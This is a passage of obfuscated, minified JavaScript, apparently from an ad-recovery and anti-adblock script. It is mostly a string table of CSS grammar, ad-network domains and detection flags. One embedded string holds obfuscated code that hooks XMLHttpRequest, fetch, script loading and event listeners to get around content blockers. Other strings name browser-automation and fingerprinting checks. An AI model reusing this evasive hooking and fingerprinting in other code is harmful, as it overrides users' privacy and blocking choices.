assName','margin-top','none|repeat(\x20<length-percentage>\x20)','/ivt/detect','readystatechange','HTMLIFrameElement_srcdoc','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','filter,\x20pointer-events','PerformanceResourceTiming','Combinator\x20is\x20expected','tcString','pluginsArray','a-mo.net','auto|<string>','normal|small-caps','gcprivacy.com','<string>','immediate','content-security-policy','defineOutOfPageSlot','<number>|<percentage>|none','infinite|<number>','dvmin','randomize','rawMessage','direction','i|s','brandmetrics.com','auto|both|start|end|maximum|clear','strict','target=\x22_top\x22','querySelectorAll','inside|outside','PerformanceEntry','<line-width>','[<length>{2,3}&&<color>?]','https://07c225f3.online','<family-name>#','/prebid.js','<ns-prefix>?\x20<ident-token>','ot-','setSource','mmctsvc.com','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','whatcardev.haymarket.com','options','light','osano_','CDO','none|left|right|both|inline-start|inline-end','<symbol>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','calc(\x20<calc-sum>\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','[<integer>&&<symbol>]#','as_parent','scaleY(\x20[<number>|<percentage>]\x20)','chromium','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','cssRules','window.parent.parent.apstag.runtime.callCqWrapper','isBalanceEdge','block|inline|run-in','fromEntries','<wq-name>|<ns-prefix>?\x20\x27*\x27','splice','from','/health-check','appiersig.com','worldhistory.org','getNode','https://html-load.cc','Blocked\x20','onClickAutoRecovery','\x0a--','Document_getElementById','nowrap|wrap|wrap-reverse','tagNameFilter','thatgossip.com','versions','optidigital.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','okNetworkStatusCodes','errArgs','<\x27border-width\x27>||<\x27border-style\x27>||<color>','HTMLTemplateElement','ag.dns-finder.com','HTMLVideoElement_src','include','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Element_matches','ay.delivery','Delim\x20\x22','applyRatio','tokenize','s0.2mdn.net','cust_params','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','auto|after','canvas','NodeList','none|blink','hasAttribute','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','brightness(\x20<number-percentage>\x20)','stopPropagation','adsense','navigator.mimeTypes\x20is\x20undefined','Terminate\x20-\x20bot\x20detected','setPrototypeOf','<integer>','bottom','span','normal|<length-percentage>','CSSStyleDeclaration.set/get/removeProperty','object','body\x20>\x20div\x20>\x20span','https://img-load.com','hardwareConcurrency','Hash','Terminate\x20-\x20no\x20active\x20auto\x20recovery','htlbid.com','[pack|next]||[definite-first|ordered]','normal|strong|moderate|none|reduced','Element_innerHTML','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','closest','onmousedown','charAt','w2g','fromSourceMap','redirect','srcdoc','window','left','coupang-dynamic','sources','cWJ1dw==','test/view/passed','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<color>{1,4}','OWptYW53eXF4MHM1NHp1dG82aA==','document\x20-\x20link\x20element','DOMParser','[<geometry-box>|no-clip]#','find','<line-width>{1,4}','gpt-adpushup','videostep.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','content-box|border-box','isBrave','[<length>|<percentage>]{1,4}','Performance.network','initial|inherit|unset|revert|revert-layer','#adshield','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','eatIdent','<composite-style>#','<\x27margin-top\x27>','[<box>|border|padding|content|text]#','allowPrebid','Yml4cXJod245emptNTRvMTJmZTBz','__hooked','d15kdpgjg3unno.cloudfront.net','floor','substr','https://c.html-load.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','removeProperty','negotiate_fail','succeedscene.com','/recaptcha/api2/aframe','scroll(\x20[<axis>||<scroller>]?\x20)','flags','cloudfront.net','w\x20=\x20window.parent;','onlyForAsTest','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<xyz-space>\x20[<number>|<percentage>|none]{3}','fromCharCode','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','/media/vpaid-display/iframe.html','matcher','clamp(\x20<calc-sum>#{3}\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','margin-bottom','enter','as_inventory_frame_listener_adder','isSafari','data-empty-src','.setPAAPIConfigForGPT','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<script>','getConsentMetadata','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','flow|flow-root|table|flex|grid|ruby','clientHeight','<single-animation-composition>#','Unexpected\x20syntax\x20\x27','cooktoria.com','<counter()>|<counters()>','getParameter','Selector\x20is\x20expected','sleipnir/','appier.net','players','external','HTMLImageElement','fill','getAtrulePrelude','supplierId','<masking-mode>#','awesomium','stats.wp.com','as_json_modifier','function','_file',';\x20SameSite=None','stack','First-party\x20image\x20load\x20success','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','focus/','parseFloat','responseXML','ing',',\x20elapsed:\x20','<keyframe-block>+','Terminate\x20-\x20not\x20active','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','rightComparison','Url\x20or\x20Function\x20is\x20expected','tpc.googlesyndication.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','skipValidation','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','https://ghb.adtelligent.com/v2/auction/','cache','SYN','setSourceContent','integrity','#as_domain','querySelector','__driver_evaluate','hooked_page','TopLevelCss','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','handlers','cfdc6c77','Element_querySelector','INTERSTITIAL','a3luYg==','vendor','CSSStyleDeclaration_getPropertyValue','flat','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','getLocationRange','max','<feature-value-block>+','slotRenderEnded','linear|radial','<media-not>|<media-and>|<media-in-parens>','aborted','getAttributeKeys','<single-animation-iteration-count>#','checkAtrulePrelude','admost.com','syntaxStack','_fa_','PerformanceEntry_name','prelude','line','\x20>\x20','getProperty',':before','term','text-ad','[full-width|proportional-width]','getElementsByClassName','findValueFragments','normal|always','/report','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','pseudo','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','HTMLAnchorElement_hash','none|<length>','<page-selector-list>','revert','doubleclick\x5c.net','<number>','adUnits','auto?\x20[none|<length>]','ad_unit_path','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','ADNXSMediation','Generic','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','getDomId','String\x20or\x20url()\x20is\x20expected','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','in2w_key','https://imasdk.googleapis.com','trvdp.com','[lining-nums|oldstyle-nums]','break-walk','innerWidth','aWQ=','userLanguage','_as_prehooked_functions','none|chained','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','getRandomValues','grayscale(\x20<number-percentage>\x20)','process','scroll|fixed|local','/widgets.html','getDetections','defineProperties','trimLeft','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','data-freestar-ad','ZndiaA==','initInventoryFrame','getClickUrl','jkl','return\x20this','unset','Element_id','<-ms-filter-function>+','ZmthZA==','anymind','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','denied','esp.rtbhouse.com','[<filter-function>|<url>]+','script_version','script:','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','blob:',')-token','method','single|multiple','bidswitch.net','insertAfter','HTMLLinkElement_href','<\x27inline-size\x27>','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','ivt','thread-','insertData','snigel','redirected','auto|none|antialiased|subpixel-antialiased','blocking_acceptable_ads','abc','__webdriverFunc','padding|border','https://qa.ad-shield.io','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<\x27align-self\x27>\x20<\x27justify-self\x27>?','\x22\x20is\x20expected','<ident-token>|<function-token>\x20<any-value>?\x20)','auto|touch','false|true','safari','selenium-evaluate','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','cs.lkqd.net','Element_closest','constructor','onetag-sys.com','https://t.html-load.com','onClick','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<head','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','List<','DOMContentLoaded','start|end|center|justify|distribute','intentiq.com','link','nextUntil','start','divId','bliink.io','fuse','element\x20out\x20of\x20viewable\x20window','ads-partners.coupang.com','svb','addType_','none|zoom','\x22:\x22,\x20','reverse','httpEquiv','brainlyads.com','image','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','lvh','clearInterval','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','/filter-fingerprint','Equal\x20sign\x20is\x20expected','AdThrive_','safeframe.googlesyndication.com','HTMLSourceElement_src','[auto|<integer>]{1,3}','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Forward\x20report\x20url\x20to\x20engineers','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','Destroying\x20blocked\x20slots\x20:\x20','adshield_apply','solid|double|dotted|dashed|wavy','Too\x20many\x20question\x20marks','adClosed','\x20\x20\x20\x20','FontFace','<\x27align-content\x27>\x20<\x27justify-content\x27>?','/pcs/activeview?','anyclip.com','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','trys','unhandled\x20exception','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','stylesheet','adscale.de','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','<\x27align-self\x27>|anchor-center','isMainFrame','http:','avt','code','Number\x20sign\x20is\x20not\x20allowed','Exception\x20occurred\x20in\x20hooked\x20function\x20','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','[none|<custom-ident>]#','object-keys','mismatchLength','selector','last_bfa_at','https://example.com/','cp.edl.co.kr','protectCss','import(\x27','<shape>|auto','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','auto|all|none','video','number-token','isSleipnir','_array','player','splitCookiesString','script_block_check','}-token','userAgent','get','normal|<feature-tag-value>#','sort','attributionSrc','Unknown\x20type','content','cssWideKeywordsSyntax','explicit','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.',']-token','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','`\x20node\x20type\x20definition','reason','opt/','toLog','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','crios','210dobysy','isVisibleNode','<mf-plain>|<mf-boolean>|<mf-range>','cmp.osano.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','isParentsDisplayNone','skip-node','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','data-bypass-check-',',\x20height:\x20','toUpperCase','sin(\x20<calc-sum>\x20)','startOffset','_serializeMappings','<ident>|<function-token>\x20<any-value>\x20)','adform.net','reduce','c2shb.pubgw.yahoo.com','atan(\x20<calc-sum>\x20)','/iu3','sdk_version','phantomjs','Multiplier','ybar','gpt-highfivve','setAttributeNS','allow-scripts','adDiv','normal|<number>|<length>|<percentage>','name','xhr.onreadystatechange\x20not\x20set','scanNumber','selenium','auto','aditude','createList','[native\x20code]','ClassSelector','<custom-property-name>','XXX','enc_prev_ius','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Scope','insertAdjacentHTML','tan(\x20<calc-sum>\x20)','geniee','resource','tpmn','eat','givt_detected','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','function\x20','edge','asadcdn.com','__fxdriver_evaluate','<relative-real-selector-list>'];a3c=function(){return G3;};return a3c();}
})();